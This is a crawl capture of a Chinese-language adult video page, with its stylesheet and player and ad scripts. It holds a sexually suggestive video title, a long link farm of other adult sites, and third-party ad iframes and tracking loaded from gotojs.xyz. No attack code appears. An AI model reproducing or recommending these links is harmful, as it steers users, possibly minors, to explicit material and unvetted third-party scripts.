

--- FILE ---
content_type: text/html
request_url: https://www.55papapa.com/video/Asian-Beautiful-Leg.html
body_size: 1907
content:
<!DOCTYPE html>
<html lang="zh-TW">
<head>
<meta charset="utf-8">
<title>觀看 本土素人美尻長腿性感慢搖扭臀誘惑自拍 影片 - 五五啪啪啪AV網</title>
<meta name="description" content="免費觀看 本土素人美尻長腿性感慢搖扭臀誘惑自拍 視頻，本土素人美尻長腿性感慢搖扭臀誘惑自拍 影片，本土素人美尻長腿性感慢搖扭臀誘惑自拍Ａ片，不用下載，不必註冊，免費讓您看到爽！" />
<meta name="keywords" content="本土素人美尻長腿性感慢搖扭臀誘惑自拍,亞洲, 華人, 美足, 素人自拍,視頻,影片,video,a片,h片" />
<link rel="search" type="application/opensearchdescription+xml" title="55papapa" href="/rss.xml">
<link rel="canonical" href="https://www.55papapa.com/video/Asian-Beautiful-Leg.html" />
<link rel="stylesheet" type="text/css" href="/css/css.css"/>
<link href="/css/mobile.css" rel="stylesheet" type="text/css" media="screen and (max-device-width: 1080px)"><script src="/js/zd.js" rel="nofollow"></script>
</head>
<body>
<div class="header"></div>
<div class="logo"><a href="/" title="啪啪啪影片"><img src="/logo.png" alt="啪啪啪影片" border="0" /></a></div>
<div class="headnav">
<li><a href="/">首頁</a></li>
<li><a href="http://zh.lx.301.2av.club:83/55papapa/" target="_blank">更多視頻</a></li>
<li><a href="/new/">最新影片</a></li>
<li><a href="/hd/">高清影片</a></li>
<li><a href="/best/">最多觀看</a></li>
<li><a href="/class/">影片分類</a></li>
</div>
<div class="height30"></div>
<div class="search">
<form action="/search/" style="margin: 0px; padding: 0px;">
<input type="text" name="key" class="searchtext" placeholder="  搜索影片" value="">
<input type="submit" value="搜索" class="searchsubmit">
</form></div>
<div class="height50"></div>
<div class="zd">
<script type="text/javascript">zd_123("banner-960-1");</script></div>
<div class="height50"></div>
<div class="height50"></div>
<div class="video">
<div class="video-text">本土素人美尻長腿性感慢搖扭臀誘惑自拍</div>
<div class="video-info">
<li>時長：00:19</li>
<li>瀏覽：352968</li>
</div>
<div align="center">
<script src="/vjs/6747.js"></script></br></br><a href="http://u-zh.8av.club/zh/v/6747/" target="_blank">無法觀看這個視頻,點擊切換頁面觀看</a></div>
<div class="height30"></div>
<div class="video-pagination">
<ul><li><a href="/class/Asian/" target="_blank">亞洲</a></li> <li><a href="/class/Chinese/" target="_blank">華人</a></li> <li><a href="/class/Foot-Fetish/" target="_blank">美足</a></li> <li><a href="/class/Selfie/" target="_blank">素人自拍</a></li>
</ul></div>
<div class="height30"></div></div>
<div class="height50"></div>
<div class="zd">
<script type="text/javascript">zd_123("banner-960-2");</script></div>
<div class="zd">
<script type="text/javascript">zd_123("banner-960-3");</script></div>
<div class="height50"></div>
<div class="height50"></div>
<div class="height50"></div>
<div class="links"><p>
<a href="http://zhs.lxx91.com" target="_blank">av短片</a> | 
<a href="http://lxxlxx.cc/CN/" target="_blank">国产小电影</a> | 
<a href="http://www.py189.com" target="_blank">日韓視頻</a> | 
<a href="http://www.cg173.com" target="_blank">av大片</a> | 
<a href="http://www.xxmm91.com" target="_blank">高清無碼</a> | 
<a href="http://www.zxxx91.com" target="_blank">亞洲av</a> | 
<a href="http://www.vj93.com" target="_blank">av網站</a> | 
<a href="http://www.99xxmm.com" target="_blank">av影院</a>
</p>
<p>
<a href="http://www.69mav.com" target="_blank">好av69</a> | 
<a href="http://www.xxmm15.com" target="_blank">歐美精品</a> | 
<a href="http://www.jpav91.com" target="_blank">午夜影院</a> |  
<a href="http://www.02xn.com" target="_blank">國產av影院</a> | 
<a href="http://www.py273.com" target="_blank">av影院</a> | 
<a href="http://www.18xxmm.com" target="_blank">在線av</a> | 
<a href="http://www.xmm91.com" target="_blank">免費影片</a>
</p>
<p>
<a href="http://www.16xxmm.com" target="_blank">免費AV</a> | 
<a href="http://www.69xxmm.com" target="_blank">av短片</a> | 
<a href="http://www.13papa.com" target="_blank">無碼高清</a> | 
<a href="http://www.173mav.com" target="_blank">日韓av</a> | 
<a href="http://www.m192.com" target="_blank">国产av影院</a> | 
<a href="http://www.1733av.com" target="_blank">歐美精品</a> | 
<a href="http://www.17jpav.com" target="_blank">中文不卡</a> | 
<a href="http://www.av1173.com" target="_blank">免費AV影院</a>
</p>
<p>
<a href="http://www.91mav.com" target="_blank">高清無碼</a> | 
<a href="http://www.papa25.com" target="_blank">在線播放av</a> | 
<a href="http://www.133py.com" target="_blank">av網站</a> | 
<a href="http://www.51mav.com" target="_blank">午夜影院</a> | 
<a href="http://www.11papapa.com" target="_blank">最新av</a> | 
<a href="http://www.xxmm35.com" target="_blank">高清寫真</a> | 
<a href="http://www.93jpav.com" target="_blank">高清日韓</a>
</p>
<p>
<a href="http://www.9jaav.com" target="_blank">成人大片</a> | 
<a href="http://www.173ag.com" target="_blank">永久av</a> | 
<a href="http://www.xxmm69.com" target="_blank">精品av</a> | 
<a href="http://www.xxmm2.com" target="_blank">日韓無碼</a> | 
<a href="http://www.2jpav.com" target="_blank">不卡av</a> | 
<a href="http://www.jpav52.com" target="_blank">av短片</a>
</p></div>
<div class="height30"></div>
<div class="footer">
版權所有 © 2018-2026<br><br><a href="/info/delete.htm" rel="nofollow" target="_blank">內容刪除</a>
 - <a href="/info/url-pa5.htm" target="_blank">網址發布</a>
 - <a href="/info/contact.htm" rel="nofollow" target="_blank">聯繫我們</a>
<br><br>
警告：本站只限年滿18歲或以上人士觀看！未滿18歲人士請自行離開，謝謝合作！<br>
This Site Contains Adult Contents, No Entry For Less Than 18-Years-Old ! 
<br></div>
<table width="400" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td>
<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_mastodon"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_google_gmail"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_douban"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_reddit"></a>
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<!-- AddToAny END -->
</div>
<script async src="//static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
</td>
<br><br><br>
</tr>
</table><br><br><br>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.55papapa.com/css/mobile.css
body_size: 924
content:
body,td,th {font-family: "微軟正黑體",Arial, Helvetica, sans-serif;font-size: 36px;margin: 0px;background: #06131C;}

img {vertical-align: middle;border-width: 0px;}
a {color: #040C11;text-decoration: none;}
a:link {color: #2C7CB0;}
a:visited {color: #FFFFFF;}
a:hover {color: #FFFFFF;}
a:Active {color: #2C7CB0;}


ul {list-style-type: none;}
H1 {text-align: center;background: #040C11; margin: auto; margin-top:50px; margin-bottom:50px; padding: 8px 0px; font-size: 38px; color: #FFF; width:400px; border: solid #040C11 3px; overflow: hidden; border-radius: 20px;}

.header { display:none;}

.main {background: #040C11; margin: auto; padding: 10px; border: solid #2C7CB0 2px; overflow: hidden; border-radius: 15px;}

.logo {text-align: center;}
.logo img{width:80%; height:80%;}
.headnav {text-align: center;background: #252525; margin: auto; font-size: 38px; width:880px; border: solid #040C11 3px; overflow: hidden; border-radius: 30px;}
.headnav li {text-decoration: none;display: inline-block;padding: 15px 0px;}
.headnav li:hover{border-top:5px solid #2C7CB0;}
.headnav li a:link {color: #FFF;background: #040C11;padding: 10px;}
.headnav li a:visited {color: #2C7CB0;}

div.search {text-align: center;border: 0px;}
input.searchtext {font-size: 38px;border: #2C7CB0 1px solid; color: #fff; margin-left: 10px; width: 500px; line-height: 50px; height: 50px;padding-bottom: 3px;border-radius: 5px;background-color: #252525;border-radius: 20px;}
input.searchsubmit {margin-left: 10px;font-size: 38px;border: #2C7CB0 1px solid; font-weight: bold; width: 200px; color: #fff; position: relative; height: 60px; background-color: #252525;border-radius: 20px;}



.height30 {clear: both; height: 30px;}
.height50 {clear: both; height: 50px;}


.content { margin: auto; width: 90%;}

.thumb {float: left;  margin: 0px 10px 5px; width: 420px; height:420px; text-align: center; overflow:hidden; }
.thumb u {text-align: left; font-size: 30px;line-height: 40px;max-height: 80px;display: block;margin-top: 10px;padding: 0 4px;}

.pic {position:relative;width:400px;height:320px; }
.pic img {border: #2C7CB0 2px solid; width:380px;height:290px;background: #040C11; padding: 15px; border-radius: 15px;}
.pic a:hover img{border: #FFFFFF 2px solid; filter: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80; }
.pic t{filter:alpha(Opacity=80);-moz-opacity:0.6;opacity: 0.6; display: block;position: absolute;top: 262px;color: #FFFFFF;border-radius: 3px;text-align: center;font-weight: bold;padding: 3px 4px;background: #040C11;font-size: 30px;line-height: 30px;height: 30px;text-shadow: #565656 0 1px;z-index: 2;right: 15px;}



ul.navigator {text-align: center;overflow: hidden; font-size: 34px;color: #2D2C3E;}
ul.navigator page {display:none;}
ul.navigator span {text-decoration: none;border: 2px solid #2D2C3E;background: #FFF;display: inline-block;border-radius: 50px;}
ul.navigator li A {text-decoration: none;border: 2px solid #2D2C3E;color: #FFF;}
ul.navigator li A:hover {background: #39274B;}





.xtags {margin: auto; width: 98%; text-align: left;overflow: hidden;font-size: 30px;}
.xtags ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.xtags ul li {float: left;padding: 10px 38px;width:380px;height: 520px;}
.xtags ul li a {text-decoration: none;padding: 5px 10px; background: #040C11; border: 2px solid #2D2C3E;display: inline-block;border-radius: 15px;color: #FFF;}
.xtags ul li a:hover {background: #252525;}
.xtags ul li a:visited {background: #2D2C3E;}
.xtags ul li img {width:370px; height: 455px;}




.video-pagination {text-align: center;overflow: hidden;font-size: 28px;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.video-pagination ul li {float: left;padding: 2px;}
.video-pagination ul li a {text-decoration: none;padding: 3px 8px; background: #040C11; border: 2px solid #2D2C3E;display: inline-block;border-radius: 15px;color: #FFF;}
.video-pagination ul li a:hover {background: #5E407B;}




.video {text-align: center; background: #252525 url(/images/play-bg.png) no-repeat; margin: auto; width:800px; border: solid #040C11 20px; overflow: hidden; border-radius: 50px;}
.video-text {font-size: 30px;font-weight: bold;color: #FFF;padding:10px;}
.video-info {text-decoration: none;padding: 3px 10px; background: #040C11; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.video-info li {float: left;padding: 5px;list-style-type: none;}






.links {display:none;}
.footer {text-align: center;padding:10px; border-top: #2C7CB0 2px solid;background: #040C11;color: #6C6C6C;font-size: 20px;}
.footer a:link{color: #6C6C6C;font-size: 20px;overflow:hidden;}
.footer a:visited {color: #6C6C6C;}


.ads img{width:80%; height:80%;overflow: hidden;}
.zd img{width:80%; height:80%;overflow: hidden;}

--- FILE ---
content_type: application/javascript
request_url: https://m4-player-d-pa-cn.gotojs.xyz/10_u5N7R/vs/6747.js
body_size: 1008
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min-tw.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block;width: 600px; height: 450px; text-align: center; }");
document.writeln("	#player {width: 600px; height: 450px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold; background: #111837; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");

document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");


document.writeln("<div id=\'player-container\' oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");
document.writeln("<p></p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");

document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>隨機網址 p.33av.club</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/68/2017101520392638173.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/201710/6747_aw67y.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");


document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=6747\'></script>");


document.writeln("</body>");
document.writeln("</html>");

--- FILE ---
content_type: application/javascript
request_url: https://www.55papapa.com/js/zd.js
body_size: -304
content:
document.write('<script src="//zd-cn.gotojs.xyz/d.pa/zd.js" rel="nofollow"></script>');

--- FILE ---
content_type: application/javascript
request_url: https://www.55papapa.com/vjs/6747.js
body_size: -133
content:

document.writeln("<script type=\'text/javascript\' src=\'//m4-js.gotojs.xyz/video6.2.5.js/6.2.5/video.min-tw.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js.gotojs.xyz/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");document.writeln("<link href=\'//m4-js.gotojs.xyz/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js.gotojs.xyz/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");document.write('<script src="//m4-player-d-pa-cn.gotojs.xyz/10_u5N7R/vs/6747.js"></script>');

--- FILE ---
content_type: application/javascript
request_url: https://zd-en.gotojs.xyz/video-on-pause-abcd-nocn.js
body_size: -192
content:

r = 6;
var seed = Math.random();
rnd = Math.ceil(seed * r); 

switch (rnd) {



case 1:
document.write('<iframe src="//zd-juex.gotojs.xyz/ex/300x250-1.htm" frameborder="0" border="0" scrolling="no" width="300" height="250"></iframe>');
break;
case 2:
document.write('<iframe src="//zd-juex.gotojs.xyz/ex/300x250-2.htm" frameborder="0" border="0" scrolling="no" width="300" height="250"></iframe>');
break;
case 3:
document.write('<iframe src="//zd-juex.gotojs.xyz/cadu/300x250-1.htm" frameborder="0" border="0" scrolling="no" width="300" height="250"></iframe>');
break;
case 4:
document.write('<iframe src="//zd-juex.gotojs.xyz/cadu/300x250-2.htm" frameborder="0" border="0" scrolling="no" width="300" height="250"></iframe>');
break;
case 5:
document.write('<iframe src="//zd-juex.gotojs.xyz/cadu/300x250-3.htm" frameborder="0" border="0" scrolling="no" width="300" height="250"></iframe>');
break;

case 6:
document.write('<iframe src="//zd-juex.gotojs.xyz/ex/300x250-3.htm" frameborder="0" border="0" scrolling="no" width="300" height="250"></iframe>');



default:
break;

}





